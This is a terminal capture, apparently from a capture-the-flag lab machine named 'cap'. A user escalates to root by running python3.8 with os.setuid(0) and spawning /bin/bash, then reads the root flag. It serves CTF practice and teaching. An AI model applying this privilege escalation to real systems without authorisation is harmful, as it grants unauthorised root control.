 nathan@cap:~$ /usr/bin/python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~# ls /
bin cdrom etc lib lib64 lost+found mnt proc run snap sys usr
boot dev home lib32 libx32 media opt root sbin srv tmp var
root@cap:~# cd /root
root@cap:/root# cat root.txt
ea2f88fbf081229292ac275a6e0a9bd9
root@cap:/root#